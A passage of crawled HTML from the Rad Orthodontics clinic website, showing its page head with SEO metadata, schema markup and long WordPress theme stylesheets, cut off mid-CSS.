

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://radortho.ca/home/rad-orthodontist/
body_size: 36537
content:



<!DOCTYPE html>
<html lang="en-US">
   <head>
      <meta charset="UTF-8">
      <meta name="viewport" content="width=device-width, initial-scale=1">
      <link rel="profile" href="http://gmpg.org/xfn/11">

                    
      <link rel="pingback" href="https://radortho.ca/xmlrpc.php" />
      <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Rad Orthodontics Richmond Hill, King &amp; Oak Ridges</title>
	<meta name="description" content="Rad Orthodontics offers a complete range of orthodontic services for children, teens, and adults. Orthodontics That Do Braces Near Me" />
	<link rel="canonical" href="https://radortho.ca/home/rad-orthodontist/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Rad Orthodontics Richmond Hill, King &amp; Oak Ridges" />
	<meta property="og:description" content="Rad Orthodontics offers a complete range of orthodontic services for children, teens, and adults. Orthodontics That Do Braces Near Me" />
	<meta property="og:url" content="https://radortho.ca/home/rad-orthodontist/" />
	<meta property="og:site_name" content="Rad Orthodontics" />
	<meta property="article:modified_time" content="2025-11-24T19:34:23+00:00" />
	<meta property="og:image" content="https://radortho.ca/wp-content/uploads/2021/07/1_DIGITAL_PRIMARY_ORIGINAL_EMPTY-WHITE_LOGO_radothodontics_JAMAK_May182021.jpg" />
	<meta property="og:image:width" content="792" />
	<meta property="og:image:height" content="612" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://radortho.ca/home/rad-orthodontist/","url":"https://radortho.ca/home/rad-orthodontist/","name":"Rad Orthodontics Richmond Hill, King & Oak Ridges","isPartOf":{"@id":"https://radortho.ca/#website"},"datePublished":"2017-05-31T12:22:26+00:00","dateModified":"2025-11-24T19:34:23+00:00","description":"Rad Orthodontics offers a complete range of orthodontic services for children, teens, and adults. Orthodontics That Do Braces Near Me","breadcrumb":{"@id":"https://radortho.ca/home/rad-orthodontist/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://radortho.ca/home/rad-orthodontist/"]}]},{"@type":"BreadcrumbList","@id":"https://radortho.ca/home/rad-orthodontist/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://radortho.ca/"},{"@type":"ListItem","position":2,"name":"Home","item":"https://radortho.ca/"},{"@type":"ListItem","position":3,"name":"Rad Orthodontist"}]},{"@type":"WebSite","@id":"https://radortho.ca/#website","url":"https://radortho.ca/","name":"Rad Orthodontics | Braces in Richmond Hill & Invisalign in King City","description":"Serving patients in Richmond Hill, Aurora, King City and Oak Ridges","publisher":{"@id":"https://radortho.ca/#organization"},"alternateName":"Rad Orthodontics","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://radortho.ca/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://radortho.ca/#organization","name":"Rad Orthodontics | Braces in Richmond Hill & Invisalign in Oak Ridges","url":"https://radortho.ca/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://radortho.ca/#/schema/logo/image/","url":"https://radortho.ca/wp-content/uploads/2022/01/8_DIGITAL_ALTERNATE_two_LOGO_radothodontics_JAMAK_May182021-01.png","contentUrl":"https://radortho.ca/wp-content/uploads/2022/01/8_DIGITAL_ALTERNATE_two_LOGO_radothodontics_JAMAK_May182021-01.png","width":2560,"height":1978,"caption":"Rad Orthodontics | Braces in Richmond Hill & Invisalign in Oak Ridges"},"image":{"@id":"https://radortho.ca/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Rad Orthodontics &raquo; Feed" href="https://radortho.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rad Orthodontics &raquo; Comments Feed" href="https://radortho.ca/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://radortho.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fradortho.ca%2Fhome%2Frad-orthodontist%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://radortho.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fradortho.ca%2Fhome%2Frad-orthodontist%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='reusablec-block-css-css' href='https://radortho.ca/wp-content/plugins/reusable-content-blocks/includes/css/reusablec-block.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://radortho.ca/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='borderless-block-editor-contact-information-frontend-css' href='https://radortho.ca/wp-content/plugins/borderless/modules/block-editor/contact-information/contact-information-frontend.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='borderless-block-editor-social-icons-frontend-css' href='https://radortho.ca/wp-content/plugins/borderless/modules/block-editor/social-icons/social-icons-frontend.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='borderless-css' href='https://radortho.ca/wp-content/plugins/borderless/assets/styles/borderless.min.css?ver=1.7.2' type='text/css' media='all' />
<style id='dominant-color-styles-inline-css' type='text/css'>
img[data-dominant-color]:not(.has-transparency) { background-color: var(--dominant-color); }
/*# sourceURL=dominant-color-styles-inline-css */
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://radortho.ca/wp-content/themes/etalon/core/assets/css/bootstrap.min.css?ver=2.9' type='text/css' media='all' />
<link rel='stylesheet' id='keydesign-style-css' href='https://radortho.ca/wp-content/themes/etalon/style.css?ver=2.9' type='text/css' media='all' />
<link rel='stylesheet' id='kd_addon_style-css' href='https://radortho.ca/wp-content/plugins/keydesign-addon/assets/css/kd_vc_front.css?ver=6.9' type='text/css' media='all' />
<style id='kd_addon_style-inline-css' type='text/css'>
.tt_button:hover .iconita,.tt_button.second-style .iconita,#single-page #comments input[type="submit"]:hover,.tt_button.tt_secondary_button,.tt_button.tt_secondary_button .iconita,.es-accordion .es-time,.wpb-js-composer .vc_tta-container .vc_tta-color-white.vc_tta-style-modern .vc_tta-tab.vc_active a,.team-member.design-two:hover .team-socials .fab:hover,.team-member.design-two .team-socials .fab:hover,.vc_toggle_title:hover h4,.footer_widget ul a:hover,.breadcrumbs a:hover,.woocommerce #payment #place_order:hover,.woocommerce-page #payment #place_order:hover,.portfolio-meta.share-meta .fab:hover,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.blog-single-title a:hover,.lower-footer a:hover,.kd-price-block .pb-content-wrap h4 a:hover,.woocommerce button.button:hover,.socials-widget a:hover .fab,.socials-widget a:hover,#customizer .etalon-tooltip,.footer_widget .menu li a:hover,.woocommerce button.button:hover,#commentform #submit,#single-page .single-page-content .widget ul li a:hover,.team-member.design-two .team-content .team-subtitle,#comments .reply a:hover,#comments .comment-meta a:hover,#kd-slider .secondary_slider,#single-page .single-page-content .widget ul li.current-menu-item a,.team-socials .fab:hover,#posts-content .post .tt_button:hover .fas,#posts-content .post .tt_button:hover,.topbar-socials a:hover .fab,.pricing .pricing-price,.pricing-table .tt_button,.topbar-phone .iconsmind-Telephone ,.topbar-email .iconsmind-Mail,.topbar-address .iconsmind-Map-Marker2,.modal-content-contact .key-icon-box .service-heading a:hover,.kd-photobox:hover .phb-content h4,.modal-menu-item:focus,.modal-menu-item,.pricing-table.active .tt_button:hover,.footer-business-content a:hover,.vc_grid-item-mini .vc_gitem-zone .vc_btn3.vc_btn3-style-custom,.woocommerce .star-rating span,.navbar-default .nav li.active a,.navbar-default.navbar-shrink .nav li.active a,.es-accordion .es-heading h4 a:hover,.keydesign-cart ul.product_list_widget .cart-item:hover,.woocommerce .keydesign-cart ul.product_list_widget .cart-item:hover,#customizer .options a:hover i,.woocommerce .price_slider_wrapper .price_slider_amount .button,#customizer .options a:hover,#single-page input[type="submit"]:hover,#posts-content .post input[type="submit"]:hover,.active .pricing-option .fas,.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover,#comments .reply a:hover,.meta-content .tags a:hover,.navigation.pagination .next,.woocommerce-cart#single-page table.cart .product-name a:hover,.navigation.pagination .prev,.navbar-default .nav li a:hover,.woocommerce span.onsale,.product_meta a:hover,.tags a:hover,.tagcloud a:hover,.tt_button.second-style,.lower-footer .pull-right a:hover,.woocommerce-review-link:hover,.navbar.navbar-default a:hover,.section .wpcf7-mail-sent-ok,.upper-footer .modal-menu-item,.video-socials a:hover .fa,.kd_pie_chart .pc-link a:hover,.navbar-default.navbar-shrink .modal-menu-item:hover,.navbar-default.navbar-shrink .nav li a:hover,.navbar-default.navbar-shrink .nav li a:focus,.vc_grid-item-mini .vc_gitem_row .vc_gitem-col h4:hover,.navbar-default.navbar-shrink .nav li a:hover,.navbar-default.navbar-shrink .nav li a:focus,.fa,.fab,.fad,.fal,.far,.fas,.wpcf7 .wpcf7-submit:hover,.contact .wpcf7-response-output,.video-bg .secondary-button:hover,#headerbg li a.active,#headerbg li a.active:hover,.footer-nav a:hover ,.wpb_wrapper .menu a:hover ,.text-danger,.blog_widget ul li a:before,.pricing .fa,.pricing .fas,.pricing .far,.pricing .fab,.pricing .fal,.pricing .fad,code,#single-page .single-page-content ul li:before,.blog_widget ul li a:hover,.features-tabs .tab.active h5,.subscribe-form header .wpcf7-submit,#posts-content .page-content ul li:before,.chart-content .nc-icon-outline,.chart,.row .vc_custom_heading a:hover,.features-tabs .tab.active .fa,.features-tabs .tab.active p,.secondary-button-inverse,.primary-button.button-inverse:hover,.primary-button,a,.kd-process-steps .pss-step-number span,.page-404 .section-heading,.navbar-default .navbar-nav > .active > a,.pss-link a:hover,.woocommerce-cart #single-page .cart_totals table td,.kd_number_string,.featured_content_parent .active-elem h4,.contact-map-container .toggle-map:hover .fa,.contact-map-container .toggle-map:hover,.testimonials.slider .tt-container:before,.tt_button:hover,.nc-icon-outline,#posts-content .blog-content ul li:before,#posts-content .page-content ul li:before,.woocommerce ul.products li.product h3:hover,.woocommerce ul.products li.product:hover h2,.woocommerce ul.products li.product:hover .price,.woocommerce ul.products li.product:hover .categories a,.wpb_text_column ol>li:before,.wpb_text_column ul>li:before,.key-icon-box .ib-link a:hover {color: #66CC33;}#kd-slider .custom.tparrows.tparrows{background-color: #66CC33 !important;}.navbar.navbar-default .modal-menu-item:hover {border-color: #66CC33!important;}.key-icon-box .ib-link a:hover {color: #66CC33 !important;}body.maintenance-mode .wpcf7-submit,.woocommerce-product-search input[type="submit"],.searchform #searchsubmit,#kd-slider,.kd-contact-form.light_background .wpcf7 .wpcf7-submit,.footer-newsletter-form .wpcf7 .wpcf7-submit,.play-video,.kd_progressbarfill,.phone-wrapper,.woocommerce input.button,#single-page input[type="submit"],.email-wrapper,.footer-business-info.footer-socials .footer-social-icons a:hover,.modal-content-inner,.navbar-default .nav li a::after,.parallax.with-overlay:after,.tt_button.tt_secondary_button:hover,.woocommerce-cart #single-page table.cart .button[name="update_cart"]:hover,.modal-menu-item:hover,.pricing-table .tt_button:hover,.contact-map-container .business-info-wrapper,.modal-content-inner .wpcf7-not-valid-tip,.wpb-js-composer .vc_tta-container .vc_tta.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list li.vc_active a,.tt_button.second-style:hover,.pricing-table.active .tt_button,#customizer .screenshot a,.heading-separator,.section .wpcf7-not-valid-tip,.back-to-top:hover,.port-prev.tt_button:hover,.port-next.tt_button:hover,.owl-controls .owl-buttons div:hover,.row .vc_toggle_default .vc_toggle_icon,.row .vc_toggle_default .vc_toggle_icon::after,.row .vc_toggle_default .vc_toggle_icon::before,.woocommerce ul.products li.product .added_to_cart,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce nav.woocommerce-pagination ul li a:hover,.upper-footer .modal-menu-item:hover,.contact-map-container .toggle-map,.portfolio-item .portfolio-content,.tt_button,.owl-controls .owl-page span,.woocommerce a.remove:hover,.pricing .secondary-button.secondary-button-inverse:hover,.with-overlay .parallax-overlay,.secondary-button.secondary-button-inverse:hover,.secondary-button,#kd-slider .bullet-bar.tparrows,.primary-button.button-inverse,#posts-content .post input[type="submit"],.btn-xl,.with-overlay,.vc_grid-item-mini .vc_gitem-zone .vc_btn3.vc_btn3-style-custom:hover,.woocommerce .price_slider_wrapper .ui-slider-horizontal .ui-slider-range,.separator,.woocommerce button.button,.cb-container.cb_main_color:hover,.keydesign-cart .buttons .btn:hover,.woocommerce .keydesign-cart .buttons .btn:hover,.woocommerce ul.products li.product .button:hover,#posts-content #comments input[type="submit"]:hover,#single-page #comments input[type="submit"]:hover,.contact-map-container .toggle-map:hover,.wpcf7 .wpcf7-submit:hover,.testimonials.slider .owl-controls span,.navigation.pagination .next:hover,#single-page .vc_col-sm-3 .wpcf7 .wpcf7-submit,.spinner:before,#posts-content .blog_widget .wpcf7 input[type="submit"],.navigation.pagination .prev:hover {background-color: #66CC33;}#single-page #comments input[type="submit"]:hover,#posts-content #comments input[type="submit"]:hover,.navigation.pagination .next,.navigation.pagination .prev,.port-prev.tt_button,.port-next.tt_button,.upper-footer .modal-menu-item,.wpcf7 .wpcf7-submit:hover,.tt_button,.navigation.pagination .next,.navigation.pagination .prev,.modal-menu-item:focus,.modal-menu-item,.woocommerce ul.products li.product .button:hover,.woocommerce .price_slider_wrapper .ui-slider .ui-slider-handle,.woocommerce nav.woocommerce-pagination ul li a:hover,.pricing.active,.vc_grid-item-mini .vc_gitem-zone .vc_btn3.vc_btn3-style-custom,.primary-button.button-inverse:hover,.primary-button.button-inverse,.keydesign-cart .buttons .btn,.woocommerce .keydesign-cart .buttons .btn,.wpcf7 .wpcf7-submit,.owl-controls .owl-buttons div:hover,.woocommerce button.button,.woocommerce a.button,#commentform #submit,.woocommerce input.button,.owl-controls .owl-page.active span,.owl-controls .owl-page:hover span {border: 2px solid #66CC33;}.modal-content-inner:before{border-right: 12px solid #66CC33;}.page-404 .tt_button,#wrapper .widget-title,.blockquote-reverse,blockquote,#posts-content .blog_widget .wpcf7 input[type="submit"],.testimonials.slider .owl-controls .owl-page.active span,.tags a:hover,.tagcloud a:hover,.contact-map-container .toggle-map:hover,.navigation.pagination .next:hover,.navigation.pagination .prev:hover,.contact .wpcf7-response-output,.video-bg .secondary-button,#single-page .single-page-content .widget .widgettitle,.image-bg .secondary-button,.contact .wpcf7-form-control-wrap textarea.wpcf7-form-control:focus,.contact .wpcf7-form-control-wrap input.wpcf7-form-control:focus,.team-member-down:hover .triangle,.team-member:hover .triangle,.secondary-button-inverse,.vc_separator .vc_sep_holder .vc_sep_line {border-color: #66CC33;}.kd-search-bar .topbar-search-container,.keydesign-cart .keydesign-cart-dropdown,#main-menu .navbar-nav .menu-item-has-children .dropdown-menu,.navbar-nav .menu-item-has-children .dropdown-menu {border-top-color: #66CC33;}.wpb-js-composer .vc_tta-container.vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-tab:before {border-right: 9px solid #66CC33;}.wpb-js-composer .vc_tta-container .vc_tta.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list li:before {border-top: 9px solid #66CC33;}h1,h2,h3,h4,h5,h6,.kd-calltoaction .tt_button.tt_secondary_button,.kd_progress_bar .kd_progb_head .kd-progb-title h4,.key-icon-box .ib-link a,.wpb-js-composer .vc_tta-container .vc_tta.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list li a,.es-accordion .es-heading h4 a,.wpb-js-composer .vc_tta-color-white.vc_tta-style-modern .vc_tta-tab>a:hover,#comments .fn,#comments .fn a,.blog_widget ul li a,.portfolio-block h4,.navbar.navbar-default.navbar-shrink .keydesign-cart .badge,.rw-author-details h4,.testimonials.slider .author,.testimonials.slider .tt-content h6,.vc_grid-item-mini .vc_gitem_row .vc_gitem-col h4,.navbar-default.navbar-shrink .nav li a,.navbar.navbar-default.navbar-shrink .keydesign-cart .cart-icon,.team-content h5,.key-icon-box .service-heading,.blog_widget #wp-calendar caption,.post a:hover,.kd_pie_chart .kd_pc_title,.kd_pie_chart .pc-link a,.testimonials .tt-content h4,.kd-photobox .phb-content h4,.kd-process-steps .pss-text-area h4,.widget-title,.kd-promobox .prb-content h4,.kd_counter_units,.large-counter .kd_counter_text,.bp-content h4,.reply-title,.product_meta,.blog-header .section-heading,.testimonial-cards .tcards-title,.testimonial-cards .tcards_header .tcards-name,.woocommerce-result-count,.pss-link a,.navbar-default .nav li a,.logged-in .navbar-nav a,.navbar-nav .menu-item a,.woocommerce table.shop_attributes th,.team-member.design-two .team-socials .fab,.portfolio-block strong,.keydesign-cart .nc-icon-outline-cart,.portfolio-meta.share-meta .fab,.woocommerce .price_slider_wrapper .price_slider_amount,.subscribe input[type="submit"],.port-prev.tt_button,.port-next.tt_button,.es-accordion .es-speaker-container .es-speaker-name,.pricing-title,.wpcf7-select,#main-menu .navbar-nav .menu-item-has-children:hover .dropdown-menu .dropdown:before,.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,.woocommerce-cart#single-page table.cart .product-name a,.wpb-js-composer .vc_tta-container .vc_tta-color-white.vc_tta-style-modern .vc_tta-tab>a,.pricing .pricing-time,.rw_rating .rw-title,.group_table 